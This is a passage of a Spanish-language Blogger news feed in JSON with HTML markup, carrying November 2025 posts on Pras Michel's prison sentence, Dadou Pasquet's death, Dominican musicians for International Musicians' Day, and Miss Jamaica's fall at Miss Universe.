x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycvEEjuAOSoIetWGLpAM5kfQfeuZnT_q7nNF9XFhKtf-jjJRYsp8FU3r9uwSgQF8lNEXfjs3C1nWNXLC-TuJ4f4eNi05N51orJ0CgXOZDftJ8U02WX8p46CxGhfyz8uFtKBw668wAC6rfszuJJlRMr1gbUBQgOP96UAom82DA9xKN6awPjL87Ablok_jw\/s780\/rapero%20condenado.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"780\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycvEEjuAOSoIetWGLpAM5kfQfeuZnT_q7nNF9XFhKtf-jjJRYsp8FU3r9uwSgQF8lNEXfjs3C1nWNXLC-TuJ4f4eNi05N51orJ0CgXOZDftJ8U02WX8p46CxGhfyz8uFtKBw668wAC6rfszuJJlRMr1gbUBQgOP96UAom82DA9xKN6awPjL87Ablok_jw\/s320\/rapero%20condenado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (24 Noviembre 2025).- El rapero ganador del\nGrammy Prakazrel “Pras” Michel, de los Fugees, fue sentenciado el jueves a 14\naños de prisión por un caso en el que fue declarado culpable de canalizar\nilegalmente millones de dólares en contribuciones extranjeras a la campaña de\nreelección de 2012 del expresidente Barack Obama.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMichel, de 52 años, se negó a dirigirse al tribunal\nantes de que la jueza de distrito estadounidense Colleen Kollar-Kotelly lo\nsentenciara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn abril de 2023, un jurado federal condenó a Michel\npor 10 cargos, entre ellos conspiración y actuar como agente no registrado de\nun gobierno extranjero. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“El Sr. Michel está extremadamente decepcionado de que\ntantos años después del hecho el gobierno presentara cargos relacionados con\nlas contribuciones a la campaña de 2012”, dijo el abogado defensor Barry\nPollack en el momento de la condena de Michel. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl juicio en Washington, DC, incluyó el testimonio del\nactor Leonardo DiCaprio y del ex fiscal general Jeff Sessions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos fiscales del Departamento de Justicia dijeron que\nlas pautas federales de sentencia recomendaban una sentencia de cadena perpetua\npara Michel, de quien dijeron que \"traicionó a su país por dinero\" y\n\"mintió sin disculpas e implacablemente para llevar a cabo sus\nplanes\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Su sentencia debe reflejar la amplitud y profundidad\nde sus crímenes, su indiferencia ante los riesgos para su país y la magnitud de\nsu codicia”, escribieron.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl abogado defensor Peter Zeidenberg afirmó que la\ncondena de 14 años de su cliente es \"completamente desproporcionada al\ndelito\". Michel apelará la condena y la sentencia, según su abogado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EZeidenberg había recomendado una pena de tres años de\nprisión. La cadena perpetua sería un castigo absurdamente alto para Michel,\ndado que suele reservarse para terroristas letales y líderes de cárteles de la\ndroga, según declararon sus abogados en un expediente judicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La postura del Gobierno es tal que haría retroceder\nal inspector Javert y, en todo caso, simplemente ilustra cuán fácilmente se\npueden manipular las Directrices para producir resultados absurdos y cuán mal\nequipados están, al menos en esta ocasión, para determinar una sentencia justa\ny equitativa”, escribieron.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMichel, originario de Brooklyn, cuyos padres emigraron\na Estados Unidos desde Haití, fue miembro fundador de los Fugees junto con sus\namigos de la infancia Lauryn Hill y Wyclef Jean. Su banda de hip-hop ganó dos\npremios Grammy y vendió decenas de millones de álbumes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7751678152156488406\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/pras-michel-el-rapero-de-fugees.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7751678152156488406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7751678152156488406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/pras-michel-el-rapero-de-fugees.html","title":"Pras Michel, el rapero de Fugees, condenado a 14 años de prisión por donaciones ilegales a la campaña de Obama en el 2012"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycvEEjuAOSoIetWGLpAM5kfQfeuZnT_q7nNF9XFhKtf-jjJRYsp8FU3r9uwSgQF8lNEXfjs3C1nWNXLC-TuJ4f4eNi05N51orJ0CgXOZDftJ8U02WX8p46CxGhfyz8uFtKBw668wAC6rfszuJJlRMr1gbUBQgOP96UAom82DA9xKN6awPjL87Ablok_jw\/s72-c\/rapero%20condenado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4731390069610343231"},"published":{"$t":"2025-11-24T05:00:00.001-04:00"},"updated":{"$t":"2025-11-24T08:18:58.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece Dadou Pasquet famoso guitarrista, cantante y maestro música haitiana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s828\/dadou%20pasquet.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"828\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/dadou%20pasquet.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPUERTO PRÍNCIPE, Haití (24 Noviembre 2025).- “Dadou\ncometa ahora. Dadou cometa ahora”, fueron las primeras palabras de su hermano\nTico Pasquet, quien confirmó a Le Nouvelliste el fallecimiento el domingo del famoso guitarrista, cantante y maestro André Dadou\nPasquet.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¡Malas noticias para la música haitiana! El ilustre y\ncélebre guitarrista André \"Dadou\" Pasquet, exmiembro de Tabou Combo y\nfundador de Magnum Band, falleció a los 72 años. Su fallecimiento, tras una\nvaliente lucha contra la enfermedad, fue confirmado el domingo por la mañana\npor su familia en una publicación en redes sociales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoy compartimos una noticia desgarradora: Dadou ha\nfallecido y ha entrado en el abrazo eterno del Señor. Para el mundo, fue un\nícono musical, un guitarrista legendario cuyo trabajo marcó generaciones; para\nnosotros, fue un querido miembro de la familia cuya humildad estaba a la altura\nde su talento. Fue esposo, padre, amigo y un referente de la cultura haitiana,\ncuyo arte conmovió innumerables vidas. Dejó este mundo en paz, envuelto en el\namor de su familia. Su trayectoria artística estuvo marcada por la pasión, la\ngracia y un amor inquebrantable por su pueblo, se lee en la página oficial de\nFacebook del fallecido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl intérprete de \"Oupila\" deja a sus fans y\na la comunidad haitiana un rico legado compuesto por numerosos éxitos musicales\ny álbumes que han marcado a varias generaciones en el pasado y seguirán\nemocionando a muchos, particularmente a sus fans y a la comunidad haitiana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMuchos compañeros músicos y colaboradores ya están reaccionando\ndesde todos los lados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMIKENTON\nJEAN\u003C\/b\u003E\/Le Nouvelliste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4731390069610343231\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/fallece-dadou-pasquet-famoso.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4731390069610343231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4731390069610343231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/fallece-dadou-pasquet-famoso.html","title":"Fallece Dadou Pasquet famoso guitarrista, cantante y maestro música haitiana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/dadou%20pasquet.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5027140574447164525"},"published":{"$t":"2025-11-22T07:24:00.001-04:00"},"updated":{"$t":"2025-11-22T15:28:29.722-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"22 de noviembre Día Internacional del Músico: Celebrando la Pasión y el Talento en la Música Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjhP7sx1bLCW6efOwKru-V_MC_6YN34gJFllqh-qBSSl-vDfRmk2s-80t4DZ4jeZp470SuOhSds62hAs2UMqdxVFmobKRfcaiQ9asqtx5LBPJp-1QwxfmytPgh9846eMomXM8_FPO-iEGHaLJkJdMuwpCeE4i1IIpoZgmjBVxnY4PXWo5ytSDAO_nCwDi\/s309\/IMG-20251121-WA0225.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"238\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjhP7sx1bLCW6efOwKru-V_MC_6YN34gJFllqh-qBSSl-vDfRmk2s-80t4DZ4jeZp470SuOhSds62hAs2UMqdxVFmobKRfcaiQ9asqtx5LBPJp-1QwxfmytPgh9846eMomXM8_FPO-iEGHaLJkJdMuwpCeE4i1IIpoZgmjBVxnY4PXWo5ytSDAO_nCwDi\/s1600\/IMG-20251121-WA0225.jpg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECada 22 de noviembre, el mundo celebra el Día Internacional del Músico en honor a Santa Cecilia, patrona de los músicos. Esta fecha no solo reconoce la importancia de la música en\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Enuestras vidas, sino que también celebra a quienes dedican su talento y pasión a esta forma de arte universal.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa música dominicana es un reflejo de su historia, diversidad y alegría. Géneros como el merengue, declarado Patrimonio Inmaterial de la Humanidad por la UNESCO, y la bachata, conocida como el \"ritmo del amargue\", han trascendido fronteras, llevando el espíritu del país a todos los rincones del mundo. Estos ritmos, nacidos en el corazón del Caribe, han sido moldeados por artistas que, con su creatividad, han dado a la música dominicana un carácter único.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn República Dominicana, la música es un pilar de identidad cultural, y en este día especial, resaltamos algunos de los artistas dominicanos que han dejado huella en la historia musical.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJuan Luis Guerra: Conocido como el embajador del merengue y la bachata, Juan Luis Guerra ha puesto a la música dominicana en lo más alto. Sus letras poéticas, combinadas con ritmos tradicionales y modernos, lo han convertido en un referente global. Canciones como Burbujas de amor y Ojalá que llueva café son himnos que trascienden generaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJohnny Ventura: Apodado \"El Caballo Mayor\", Johnny Ventura revolucionó el merengue con su estilo único y su energía en el escenario.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERafael Solano: Pianista y compositor, Rafael Solano es el autor de Por amor, una de las canciones más icónicas de la música dominicana, interpretada por artistas de todo el mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELuis Segura: Conocido como el \"Padre de la Bachata\", Luis Segura es uno de los pioneros de este género, que pasó de ser una música marginal a convertirse en un fenómeno global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWilfrido Vargas: Considerado uno de los padres del merengue moderno, Wilfrido Vargas internacionalizó este género con éxitos como El africano y Volveré.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAventura y Romeo Santos: Aunque Aventura comenzó como un grupo de bachata urbana en Nueva York, su líder Romeo Santos, de raíces dominicanas, ha llevado la bachata a escenarios internacionales como solista, consolidándose como el \"Rey de la Bachata\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMilly Quezada: conocida como la \"Reina del Merengue\", sigue siendo una inspiración para generaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesde los escenarios más grandes hasta las esquinas más humildes, los músicos transforman la vida cotidiana en algo extraordinario. En República Dominicana, cada tambora, guitarra o güira cuenta una historia de identidad y pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECabe resaltar que San Cristóbal, ha sido cuna de numerosos músicos que han dejado una huella significativa en la escena musical nacional e internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Banda Municipal de Música de San Cristóbal: Fundada en 1892, esta banda ha sido una institución clave en la formación musical de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESergio Vargas,\"El Negrito de Villa\",\u0026nbsp; \u0026nbsp;Rubby Pérez,\u0026nbsp; Pablo Martínez, también Rafelito Martínez Legendario músico que, junto a otros artistas de San Cristóbal, participó en iniciativas para promover la provincia a través de la música.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDon Juan Javier Rodríguez: Destacado compositor y director de la Banda Municipal de Música de San Cristóbal desde finales de los años 60 hasta su fallecimiento en 1985. Escribió el himno a Santa Cecilia y ganó el Primer Festival de las Bellas Artes en 1973 en el renglón de Composición Musical.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERamón Díaz: Compositor y director de la Banda Municipal de Música en la década de 1960. Escribió el villancico navideño \"Llega la Navidad\" y el himno al equipo Los Tigres del Licey.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJosé Francisco Pérez Colón: Violinista originario de San Cristóbal, que ha logrado destacarse en la música clásica, con formación en el Conservatorio Nacional de Música de la República Dominicana.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstos artistas y agrupaciones han contribuido significativamente al enriquecimiento de la cultura musical dominicana, llevando con orgullo el nombre de San Cristóbal a diversos escenarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor\u0026nbsp; \u003Cb\u003EFRANCIA MARTÍNEZ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa autora es periodista\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5027140574447164525\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/22-de-noviembre-dia-internacional-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5027140574447164525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5027140574447164525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/22-de-noviembre-dia-internacional-del.html","title":"22 de noviembre Día Internacional del Músico: Celebrando la Pasión y el Talento en la Música Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjhP7sx1bLCW6efOwKru-V_MC_6YN34gJFllqh-qBSSl-vDfRmk2s-80t4DZ4jeZp470SuOhSds62hAs2UMqdxVFmobKRfcaiQ9asqtx5LBPJp-1QwxfmytPgh9846eMomXM8_FPO-iEGHaLJkJdMuwpCeE4i1IIpoZgmjBVxnY4PXWo5ytSDAO_nCwDi\/s72-c\/IMG-20251121-WA0225.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2934487648275957699"},"published":{"$t":"2025-11-20T06:05:00.000-04:00"},"updated":{"$t":"2025-11-20T09:56:09.322-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Sobre estado de salud de Miss Jamaica: “No hay huesos rotos”, dice presidente de Miss Universe 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjisQnD8Q93ypfflIH7EadkBFm2K0TP2cORTDse1euhqM3oUOdQ-EQY1dO0BK0YcIWjcxSod6rdaTMNuAfRwsW-iQ7arzFxlz4LoXPdqv76SiTLJwNjzKZ0qBamCf8EgZf7wzor1aOSFg3Gsv9RJ4qvQixnBcdXhT3eTMbKNZt8m0EiCoBnJi93WlYKc8UE\/s1280\/jamaica%20sacada%20en%20camilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjisQnD8Q93ypfflIH7EadkBFm2K0TP2cORTDse1euhqM3oUOdQ-EQY1dO0BK0YcIWjcxSod6rdaTMNuAfRwsW-iQ7arzFxlz4LoXPdqv76SiTLJwNjzKZ0qBamCf8EgZf7wzor1aOSFg3Gsv9RJ4qvQixnBcdXhT3eTMbKNZt8m0EiCoBnJi93WlYKc8UE\/w640-h360\/jamaica%20sacada%20en%20camilla.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (20 Noviembre 2025).- La\nrepresentante de Jamaica en Miss Universe 2025, Gabrielle Henry, sufrió un\naparatoso accidente durante la pasarela preliminar de vestido de noche en\nBangkok, Tailandia, lo que generó preocupación inmediata entre asistentes y seguidores\ndel certamen.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras modelaba un vestido anaranjado, Henry perdió\nnoción del límite del escenario y dio un paso de más. Luego cayó desde la\ntarima. El momento fue captado en video y rápidamente se volvió viral en redes\nsociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el impacto, personal del evento acudió de\ninmediato a auxiliarla y, debido a la fuerza de la caída, la joven fue\ntrasladada de emergencia a un hospital para recibir atención médica y someterse\na estudios que descartaran lesiones graves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGabrielle Henry desfilaba con suma elegancia en la\npreliminar, pero cayó por un hueco del escenario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 